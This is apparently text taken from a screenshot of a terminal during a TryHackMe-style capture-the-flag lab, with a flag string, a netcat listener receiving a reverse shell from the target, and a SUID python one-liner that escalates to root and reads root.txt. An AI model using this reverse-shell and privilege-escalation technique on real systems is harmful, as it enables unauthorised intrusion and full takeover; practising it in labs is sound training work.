 hacking-capture@hello: ~
File Edit View Search Terminal Help
THM{pr1v1l3g3_3sc4l4t10n}
clear
TERM environment variable not set.
^C
hacking-capture@hello:~$ nc -lvnp 33456
Listening on [0.0.0.0] (family 0, port 33456)
Connection from 10.10.148.128 51686 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 10:52:26 up 41 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd root
/bin/sh: 1: cd: can't cd to root
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd root
ls
root.txt
cat root.txt